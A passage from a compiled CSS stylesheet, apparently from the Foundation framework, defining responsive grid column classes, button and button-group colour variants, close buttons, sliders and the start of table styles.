  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.5rem; }
  .column-block > :last-child { margin-bottom: 0; } }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1.2rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: rgba(0, 59, 153, 0); color: #003B99; }

.button:hover, .button:focus { background-color: #003B99; color: #003B99; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #003B99; color: #111; }

.button.primary:hover, .button.primary:focus { background-color: #002f7a; color: #111; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #E29926; color: #111; }

.button.secondary:hover, .button.secondary:focus { background-color: #ba7c19; color: #111; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #111; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #111; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #111; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #111; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #111; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #111; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid rgba(0, 59, 153, 0); color: rgba(0, 59, 153, 0); }

.button.hollow:hover, .button.hollow:focus { border-color: rgba(0, 30, 77, 0); color: rgba(0, 30, 77, 0); }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #003B99; color: #003B99; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #001e4d; color: #001e4d; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #E29926; color: #E29926; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #744d10; color: #744d10; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: rgba(0, 59, 153, 0); }

.button.clear:hover, .button.clear:focus { color: rgba(0, 30, 77, 0); }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #003B99; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #001e4d; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #E29926; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #744d10; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: rgba(0, 59, 153, 0); }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #003B99; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #E29926; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.2rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #003B99; color: #111; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #002f7a; color: #111; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #E29926; color: #111; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #ba7c19; color: #111; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #111; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #111; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #111; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #111; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #111; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #111; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid rgba(0, 59, 153, 0); color: rgba(0, 59, 153, 0); }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: rgba(0, 30, 77, 0); color: rgba(0, 30, 77, 0); }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #003B99; color: #003B99; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #001e4d; color: #001e4d; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #E29926; color: #E29926; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #744d10; color: #744d10; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: rgba(0, 59, 153, 0); }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: rgba(0, 30, 77, 0); }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #003B99; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #001e4d; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #E29926; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #744d10; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.close-button { position: absolute; z-index: 10; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #111; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.slider { position: relative; height: 0.5rem; margin-top: 1.25rem; margin-bottom: 2.25rem; background-color: #e6e6e6; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: none; touch-action: none; }

.slider-fill { position: absolute; top: 0; left: 0; display: inline-block; max-width: 100%; height: 0.5rem; background-color: #cacaca; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }

.slider-fill.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider-handle { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 0; z-index: 1; display: inline-block; width: 1.4rem; height: 1.4rem; border-radius: 0; background-color: #003B99; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -ms-touch-action: manipulation; touch-action: manipulation; }

[data-whatinput='mouse'] .slider-handle { outline: 0; }

.slider-handle:hover { background-color: #003282; }

.slider-handle.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider.disabled, .slider[disabled] { opacity: 0.25; cursor: not-allowed; }

.slider.vertical { display: inline-block; width: 0.5rem; height: 12.5rem; margin: 0 1.25rem; -webkit-transform: scale(1, -1); transform: scale(1, -1); }

.slider.vertical .slider-fill { top: 0; width: 0.5rem; max-height: 100%; }

.slider.vertical .slider-handle { position: absolute; top: 0; left: 50%; width: 1.4rem; height: 1.4rem; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.5rem; border-radius: 0; }

